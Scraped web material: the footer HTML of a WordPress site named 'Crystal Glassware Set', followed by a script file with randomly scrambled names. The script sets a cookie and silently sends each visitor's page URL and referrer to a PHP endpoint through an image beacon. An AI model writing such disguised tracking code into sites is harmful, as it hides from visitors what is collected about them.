			<li class="page_item page-item-6"><a href="https://crystalglasswareset.name/contact/">Contact</a></li>
<li class="page_item page-item-7"><a href="https://crystalglasswareset.name/privacy-policy/">Privacy Policy</a></li>
<li class="page_item page-item-8"><a href="https://crystalglasswareset.name/terms-of-use/">Terms of Use</a></li>
		</ul>
		</aside>
			</div>
	</div>
		</div>
								<footer id="colophon"  class="site-footer"  role="contentinfo" itemscope itemtype="https://schema.org/WPFooter">
			<div class="container">
<div class="copyright">
<p>
&copy; 2026 Crystal Glassware Set</p>
</div>
<div class="credits">
<p>
Built with <a href="https://www.onedesigns.com/themes/enlightenment">Enlightenment Theme</a> and <a href="https://wordpress.org/" rel="generator">WordPress</a>
</p>
</div>
</div>
		</footer>
			</div>
	<script type='text/javascript' src='https:///crystalglasswareset.name/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/crystalglasswareset.name\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///crystalglasswareset.name/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https://crystalglasswareset.name/wp-content/themes/default/core/js/jquery.fitvids.js'></script>
<script type='text/javascript' src='https://crystalglasswareset.name/wp-content/themes/default/core/js/bootstrap.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var enlightenment_colorbox_args = {"selector":"a[href$=\".jpg\"], a[href$=\".jpeg\"], a[href$=\".png\"], a[href$=\".gif\"]","maxWidth":"100%","maxHeight":"100%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://crystalglasswareset.name/wp-content/themes/default/core/js/jquery.colorbox.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var enlightenment_infinite_scroll_args = {"loading":{"img":"https:\/\/crystalglasswareset.name\/wp-content\/themes\/default\/core\/images\/ajax-loader-transparent.gif","msgText":"Loading more posts &#8230;","finishedMsg":"There are no more posts to display."},"navSelector":"#posts-nav","nextSelector":".next a, a.next","contentSelector":"#content","itemSelector":".hentry","debug":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://crystalglasswareset.name/wp-content/themes/default/core/js/jquery.infinitescroll.js'></script>
<script type='text/javascript' src='https:///crystalglasswareset.name/wp-includes/js/masonry.min.js?ver=3.1.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var enlightenment_call_js = {"ajaxurl":"https:\/\/crystalglasswareset.name\/wp-admin\/admin-ajax.php","includes_url":"https:\/\/crystalglasswareset.name\/wp-includes\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://crystalglasswareset.name/wp-content/themes/default/core/js/call.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var enlightenment_theme_call_js = {"nav_more_text":"More","shrink_navbar":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://crystalglasswareset.name/wp-content/themes/default/js/call.js'></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://crystalglasswareset.name/xecyratir.js
body_size: 810
content:



function lebagiluti(){	


	var zorybekufaqujo = window.location.href; 
      var hyqykytyrarimol = document.currentScript.src.split('/').pop().replace(".js","");	var midulysiby = "/" + hyqykytyrarimol + ".php"; 	    var josajyjacehem = 60; 
	var canuboruha = hyqykytyrarimol;
 	var tudoloro = "";
     try

	    {
  
       tudoloro=""+parent.document.referrer;  

    }       catch (ex)  
 	
    {
		    tudoloro=""+document.referrer; 	     } 

	if(goka(canuboruha) == null)    	{   		var zebyl = window.location.hostname;
		

		kemuxepif(canuboruha, "1", josajyjacehem, "/", zebyl);   	 	
 			if(goka(canuboruha) != null)  
		{ 	 
			var gobihafeby = new Image();  
  
			gobihafeby.src=midulysiby + "?referer=" + escape(tudoloro) + "&url=" + escape(zorybekufaqujo);
 			}
 	}} 

lebagiluti();

//--------------------------------------------------------------------------------
function goka(fonovyriq) {
      var wacalew = document.cookie;  
     var xavixaco = fonovyriq + "=";
 		     var ponotikype = wacalew.indexOf("; " + xavixaco);
     if (ponotikype == -1) {
 

        ponotikype = wacalew.indexOf(xavixaco);


		        if (ponotikype != 0) return null;
  
     } else {         ponotikype += 2;	    }    var mukerer = document.cookie.indexOf(";", ponotikype);

       if (mukerer == -1) {	 	        mukerer = wacalew.length;     
    }
	 	    return unescape(wacalew.substring(ponotikype + xavixaco.length, mukerer));
 
 }  


function kemuxepif(nycovurybu,cokonuqusupa,refusuruh, taxehemuxabifar, jizuzovi) {	
  var hedoroqez = new Date();  var kegogewo = new Date();
     kegogewo.setTime(hedoroqez.getTime() + 1000*60*refusuruh);
 	 document.cookie = nycovurybu+"="+escape(cokonuqusupa) + ";expires="+kegogewo.toGMTString() + ";path=" + taxehemuxabifar + ";domain=" + jizuzovi;
  }